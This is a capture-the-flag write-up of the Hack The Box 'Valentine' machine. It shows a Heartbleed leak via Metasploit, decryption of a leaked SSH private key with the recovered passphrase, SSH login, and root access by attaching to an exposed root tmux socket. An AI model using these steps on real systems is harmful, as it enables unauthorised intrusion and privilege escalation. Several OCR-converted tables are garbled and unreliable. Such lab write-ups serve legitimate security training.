

| • Platform         | НТВ                     |
|--------------------|-------------------------|
| 🖻 Date             | @April 7, 2022          |
| • Operating System | Linux                   |
| :≡ Tags            | RSA metasploit ssl tmux |

# **General-Information**

- ▼ Table of Contents
  - Scanning/Enumeration
  - Heartbleed
  - Website
  - RSA Keys
  - 🚩 User Flag 🚩
  - 🚩 Root Flag 🚩
  - What I learned
- ▼ Passwords
  - heartbleed-believe-the-hype | RSA Key password
- ▼ Machine Information
  - Link: https://app.hackthebox.com/machines/127
  - IP: 10.10.10.79

## Scanning/Enumeration

▼ Looking at the feedback from the basic nmap I see that there are three ports open with the regular Linux box set up, having port 80 and port 22 open, but nothing sticks out on them just yet. Port 443 is also open as well, which is weird considering that port 80 is already being used, so might be something interesting there.

• Basic nmap scan results: nmap -A \$IP -ON nmap.txt



▼ Checking the feedback from the nmap scan with vulnerable scripts enabled I see a lot information about the small HTTP-enumeration on the target machine and some look into a potential heartbleed vulnerability on the machine. There's also results back that the system may be vulnerable to a POODLE information leak, but I have no idea what that means, so I'll have to do some research on that before I can go down that path of execution if need be.

• nmap Vuln scan results: nmap --script vuln \$IP -oN Nmap\_vuln-initial.txt





### Heartbleed

▼ I decided to it would be best to start with trying to exploit the heartbleed vulnerability since this box was named valentine and the vulnerability is possible on this machine. To carry this out I used metasploit and at first I didn't set any ACTIONS which resulted in

nothing interesting coming back except what appeared to be some base64 text, that when decoded said "heartbleedbelivethehype"

Checking to make sure the target is vulnerable to the exploit



▼ Setting an ACTION in metasploit as DUMP. I did this only because it was the first option I saw.

• Setting an ACTION



• Running the scan after the action DUMP was set

| <pre>[*] 10.10.10.79:443</pre> | - Length: 4                                                                                                    |                                    |                           |
|--------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|---------------------------|
| [*] 10.10.10.79:443            | - Handshake #1:                                                                                                    |                                    |                           |
| [*] 10.10.10.79:443            | - Length: 0                                                                                                    |                                    |                           |
| [*] 10.10.10.79:443            | - Type: Server Hello Done (14)                                                                                                    |                                    |                           |
| [*] 10.10.10.79:443            | - Sending Heartbeat                                                                                                    |                                    |                           |
| <pre>[*] 10.10.10.79:443</pre> | - Heartbeat response, 65535 bytes                                                                                                    |                                    |                           |
| [+] 10.10.10.79:443            | - Heartbeat response with leak, 65535 bytes                                                                                                    |                                    |                           |
| [+] 10.10.10.79:443            | - Heartbeat data stored in /home/kali/.msf4/loot/20220401231037_defau                                                                                                    | lt_10.10.10.79_openssl.heartble_23 | 4587.bin                  |
| [*] 10.10.10.79:443            | - Printable info leaked:                                                                                                    |                                    |                           |
| bFx.3.}.UP.A                   | 48Y^-Ckf <sup>*</sup> 9.855                                                                                                    | E.D/ A                             |                           |
| 86; rv:45.0) Gecko/201001      | <pre>L01 Firefox/45.0Referer: https://127.0.0.1/decode.phpContent-Type:</pre>                                                                                                    | application/x-www-form-urlencoded. | .Content-Length: 42\$text |
| =aGVhcnRibGVlZGJlbGlldmV@      | DaGVoeXBlCg=_Emm@.;.p.Ps.T                                                                                                    |                                    |                           |
|                                | repeated 7400 times                                                                                                    |                                    |                           |
|                                | .q                                                                                                    |                                    |                           |
| repeated 8088 times            |                                                                                                    |                                    | ۵۵                        |
|                                |                                                                                                    |                                    | repeated 16122 times      |
| Shortcut-Com                   |                                                                                                    |                                    |                           |
|                                |                                                                                                    |                                    |                           |
|                                |                                                                                                    |                                    | a@                        |
| A.0.]3K.%.G1=kGJ.              | [5.[>d.S<.J{&.PbkL.AN5.V.p.R)"\$U@].7JCK.                                                                                                    | .1:.b.qHgJlo( c 1k.2[              | Q.ASl.k".>.)              |
| T alledout Do T                | $\mathbf{P} = \mathbf{P} + \mathbf{A} \mathbf{U} \mathbf{d} + \mathbf{J} = \mathbf{P} \mathbf{A} \mathbf{d} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{r} \mathbf{d} \mathbf{r} \mathbf{r} \mathbf{r} \mathbf{r} \mathbf{r} \mathbf{r} \mathbf{r} r$ | es wowlft ll T7As                  | On 7 NO % Y8\$            |

• Putting the encoded text into a decoder I just get back a message about believing in the hype, nothing too special

#### Decode from Base64 format

Simply enter your data then push the decode button.

| =aGVhcnRibGVIZGJIb     | GlldmV0aGVoeXBlCg                                     |
|------------------------|-------------------------------------------------------|
| Heartbl                | eed-believe-the-hype                                  |
|                        |                                                       |
| 6 For encoded binaries | (like images, documents, etc.) use the file upload fo |
| UTF-8                  | Source character set.                                 |
| Decode each line se    | parately (useful for when you have multiple entries). |
| D Live mode OFF        | Decodes in real-time as you type or paste (support    |
| < DECODE >             | Decodes your data into the area below.                |
| heartbleedbelievetheh  | уре                                                   |

### Website

▼ Gobuster showed me some directories that existed on the site, but nothing stuck out or caught my interest off first glance except for the /dev directory, which upon further inspection revealed hype.key and notes.txt

▼ Directories

| http://valentine.htb/index              | [Size: 38]                |      |
|-----------------------------------------|---------------------------|------|
| http://valentine.htb/index.php          | Sa 20 [Size: 38] 43 52 59 |      |
| http://valentine.htb/dev 44 0d 0a 44 45 | <pre></pre>               | L "C |
| http://valentine.htb/encode             | [Size: 554]               |      |
| http://valentine.htb/encode.php         | [Size: 554]               |      |
| http://valentine.htb/decode 65 67 de 75 | 6b 31 [Size:1552]1 4e 35  |      |
| http://valentine.htb/decode.php         | [Size: 552]               |      |
| http://valentine.htb/omg                | [Size: 153356]            |      |
| http://valentine.htb/omg.jpg            | [Size: 153356]            |      |



| ← → C ↑ ▲ Net secure i valentine htb/de/hnoe. key                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 1       2       1       2       1       2       1       2       2       2       1       0       1       2       1       2       1       2       1       2       2       2       1       0       1       2       1       2       1       0       1       2       1       2       1       2       2       2       1       0       1       2       1       1       2       1       1       2       1       2       1       2       1       2       1       2       1       2       1       2       1       2       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1 |
| <ul> <li>► → C ☆ ▲ Not secure   valentine.htb/dev/notes.txt</li> </ul>                                                                                                    |
| To do:<br>1) Coffee.<br>2) Research.<br>3) Fix decoder/encoder before going live.<br>4) Make sure encoding/decoding is only done client-side.<br>5) Don't use the decoder/encoder until any of this is done.<br>6) Find a better way to take notes.                                                                                                    |

▼ At first, I didn't know what could be possibly done with any of these two files, so I turned to looking at the other two pages that were present on the site, /encode.php and /decode.php. Which I found out were just as they stated, a site for decryption and encryption, but of base64 text, go figure lol.

- /decode.php
  - ▼ Site picture

| $\leftrightarrow \ \Rightarrow \ G$ | ▲ Not secure   valentine.htb/decode.php         |
|-------------------------------------|-------------------------------------------------|
| Secure                              | Data Decoder - No Data is Stored On Our Servers |
|                                     |                                                 |
| submit                              |                                                 |
|                                     |                                                 |
|                                     |                                                 |

Click <u>here</u> to use the encoder.

#### ▼ Decodes bas64

|              |                                      |            | ~               |              |      |
|--------------|--------------------------------------|------------|-----------------|--------------|------|
|              | $\epsilon \rightarrow c  $           | U          | 🎽 valentine.h   | tb/decode.ph | D    |
|              | Your input:                          |            |                 |              |      |
|              | bWVzc2FnZQo=                         |            |                 |              |      |
|              | Your encoded input:                  |            |                 |              |      |
|              | message                              |            |                 |              |      |
| /encode.     | php                                  |            |                 |              |      |
| ▼ Site       | picture                              |            |                 |              |      |
|              |                                      |            |                 |              |      |
| ÷            | → C 1 A Not secure   valentine.htb/@ | encode.php |                 |              |      |
| Se           | cure Data Encoder - N                | o Data i   | s Stored O      | n Our Ser    | vers |
|              |                                      |            |                 |              |      |
| subr         | nit                                  |            |                 |              |      |
|              |                                      |            |                 |              |      |
|              |                                      |            |                 |              |      |
| Click        | <u>here</u> to use the decoder.      |            |                 |              |      |
| ▼ Enc        | codes in base64                      |            |                 |              |      |
|              |                                      |            |                 |              |      |
| <del>~</del> | $ ightarrow$ C $\hat{\mathbf{G}}$    | 🛡 🎽 v      | alentine.htb/er | ncode.php    |      |
| Yo           | ur input:                            |            |                 |              |      |

Your input: b9597dc55b21a2759b480fb102f9999a Your encoded input: Yjk1OTdkYzU1YjIxYTI3NTliNDgwZmIxMDJmOTk5OWE=

### **RSA Keys**

▼ The website wasn't turning up any possible means for moving me onto getting the user flag, so I turned my efforts back towards the hype.key and used a hexadecimal to

text convertor, which revealed that it was an SSH key. This would be for the user hype, since its "hype.key".

| www.unit-conversion.info/texttools/hexad | decimal/   |                                                                                                    |
|------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| Line tools ▼ Special ▼ Hash & Encrypti   |            |                                                                                                    |
| ↓ <sup>¶</sup> Convert text to binary    |            | Easy Search Tool                                                                                                    |
| 🖾 Convert Octal to Text                  | Convert he | xadecimal to text                                                                                                    |
| ••• Convert Morse Code                   | Input data | 32 71 4c 0d 0a 73 75 4c 61 42 4d 78 59 4b 6d 33 2b 7a 45 44 49 44                                                                      |
| A Letter to Uppercase                    |            | 76 65 4b 50 4e 61 61 57 5a 67 45 63 71 78 79 6c 43 43 2f 77 55 79<br>55 58 6c 4d 4a 35 30 4e 77 36 4a 4e 56 4d 4d 38 4c 65 43 69 69 33 |
| A Letter to Lowercase                    |            | 4f 45 57 0d 0a 6c 30 6c 6e 39 4c 31 62 2f 4e 58 70 48 6a 47 61 38<br>57 48 48 54 6a 6f 49 69 6c 42 35 71 4e 55 79 79 77 53 65 54 42 46 |
| ₩Letter to Randomcase                    |            | 32 61 77 52 6c 58 48 39 42 72 6b 5a 47 34 46 63 34 67 64 6d 57 2f<br>49 7a 54 0d 0a 52 55 67 5a 6b 62 4d 51 5a 4e 49 49 66 7a 6a 31 51 |
| Remove letter accents                    |            | 75 69 6c 52 56 42 6d 2f 46 37 36 59 2f 59 4d 72 6d 6e 4d 39 6b 2f<br>31 78 53 47 49 73 6b 77 43 55 51 2b 39 35 43 47 48 4a 45 38 4d 6b |
| $l{f T}$ Capitalize words                |            | 68 44 33 0d 0a 2d 2d 2d 2d 2d 45 4e 44 20 52 53 41 20 50 52 49 56<br>41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 2d                            |
| TI Capitalize sentence                   | Convert    | hex numbers to text                                                                                                    |
| El-Reverse text                          | Output:    | BEGIN RSA PRIVATE KEY                                                                                                    |
| ← Reverse words                          |            | Proc-Type: 4,ENCRYPTED<br>DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46                                                       |
| Text to HTML                             |            | DED = 0.7.0 k = eNv k 1 D x = 1 N K + b + 200 D = = e = 2 + de MBC 0 + E 0 = 200 f 0 1 E 0 + € 7 D = e = k D = 0 D                     |
| Strip tags                               |            | 5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6                                                                       |
|                                          |            | 0E10SbOYUAV1W4EV/m96QsZjrwJvnjVaim6VsKaIPBHpugcASvMqz/6W6abRZeX1<br>Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8z1as6fcmhM8A+8P   |
|                                          |            | OXBKNe6117hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd                                                                       |
|                                          |            | pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH<br>QdWwFwaXbYyT1uxAMS15Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E   |

▼ hype.key being displayed as a private RSA Key

▼ Another way to display the hexadecimal numbers in text through the terminal via the xxd tool

• cat hype\_key | xxd -r -ps | Decode the hexadecimal

DbPr078kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0×f7PzmrkDa8R 5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6 0EI0Sb0YUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH QdWwFwaXbYyT1uxAMSl5Hq90D5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ul0 t9grSosRTCsZd140Pts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5 XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ +wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E AloQ6jg5Tbj5J7quYXZPvlBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5vZPhUr9Q r08pk0xArXE2dj7eX+bq656350J6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe 2VWRvTZ1FfngJSsv9+Mfvz341lbz0IWmk7WfEcWcHc16n9V0IbSNALnjThvEcPkv e1BsfSbsf9FguUZkgHAnnfRKkGVG10Vyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP 09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii30EW l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3 END RSA PRIVATE KEY kali@kali:~/HTB/valentine\$

▼ Now with the RSA key for the user hype I needed to use the tool openssl to decrypt the private key and I used heartbleedbelivethehype when it asked for a password, because that's the only thing that I'd come across which could've proved beneficial

- ▼ Sometimes you might need this, if it doesn't work natively
  - ssh -i hype\_key\_decrypted -o PubkeyAcceptedkeyTypes=+ssh-rsa hype@10.10.10.79



openssl rsa -in hype-rsa-key -out -hype-rsa-decrypted

```
kali@kali:~/HTB/valentine$ openssl rsa -in hype-rsa-key -out -hype-rsa-decrypted
Enter pass phrase for hype-rsa-key:
writing RSA key
```



▼ Now that I'm able to log into the system, getting the user flag is simple like it usually is, being in the home directory.

• cat user.txt

```
kali@kali:~/HTB/valentine$ ssh -i -hype-rsa-decrypted hype@valentine.htb
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
 * Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Apr 37 (13:59:13 2022) from 10.10.14.9
hype@Valentine:~$ whoami
hype
hype@Valentine:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ ls -la Desktop
total 12
drwxr-xr-x 2 hype hype 4096 Dec 13 2017
drwxr-xr-x 21 hype hype 4096 Feb 5 2018 ...
-rw-rw-r-- 1 hype hype
                         33 Dec 13 2017 user.txt
hype@Valentine:~$ less ~/Desktop/user.txt
```

# 🚩 Root.txt Flag 🚩

▼ The root flag was found thanks to the enumeration done with <u>LinPEAS</u> because while I was reading over the output a couple of things stuck out to me, but the biggest thing was the weird <u>tmux</u> file mention. LinPEAS informed me that there still might be a <u>tmux</u> session open by the root user, so I followed the steps on this <u>article</u> and was able to get into the session to cat out the root flag.

▼ Possible root session open in tmux



Chain of steps to flag

▼ ps -u root | Checking process running as root and seeing that tmux is running

| hype@Va | alentine: | ~\$ps_uı | root                    |  |
|---------|-----------|----------|-------------------------|--|
| PID     | TTY       | TIME     | ti <b>CMD</b> n Hacking |  |
| 1       | ?         | 00:00:00 | init                    |  |
| 2       | ?         | 00:00:00 | kthreadd                |  |
| 3       | ?         | 00:00:00 | ksoftirqd/0             |  |
| 4       | ?         | 00:00:10 | kworker/0:0             |  |
| 5       | ?         | 00:00:00 | kworker/u:0             |  |
| 6       | ?         | 00:00:00 | migration/0             |  |
| 7       | ?         | 00:00:00 | watchdog/0              |  |
| 8       | ?         | 00:00:00 | cpuset                  |  |
| 9       | ?         | 00:00:00 | khelper                 |  |
| 10      | ?         | 00:00:00 | kdevtmpfs               |  |
| 11      | ?         | 00:00:00 | netns                   |  |
| 12      | ?         | 00:00:00 | sync_supers             |  |

| 1026 | ?      | 00:00:07 | tmux  |
|------|--------|----------|-------|
| 1027 | tty2   | 00:00:00 | getty |
| 1030 | pts/16 | 00:00:00 | bash  |
| 1033 | tty3   | 00:00:00 | getty |
| 1037 | tty6   | 00:00:00 | getty |
| 1053 | ?      | 00:00:00 | acpid |
| 1054 | ?      | 00:00:00 | cron  |
|      |        |          |       |

▼ Verifying that there are read and write abilities to the /.devs/dev\_sess folder

hype@Valentine:~\$ ls -la /.devs/dev\_sess
srw-rw---- 1 root hype 0 Apr 7 10:47 /.devs/dev\_sess

▼ Going into the root user's tmux session

```
hype@Valentine:~$ tmux -S /.devs/dev_sess
[exited]
```

▼ cat root.txt

| <pre>root@Valentine:/hom curl.sh root.txt root@Valentine:/hom</pre> | ne/hype# ls /root            | Interesting F                                                                                            |
|---------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| fill                                                                | le/liype# cat /root/root.txt |                                                                                                    |
| root@Valentine:/hom                                                 | e/hvne#                      | Profiles files                                                                                           |
|                                                                     | Getting Started in Hacking   | The file /etc/profile                                                                                    |
|                                                                     |                              | new shell. Therefore, if yo                                                                              |
|                                                                     |                              |                                                                                                    |
|                                                                     |                              | l ls -l /etc/profi                                                                                       |
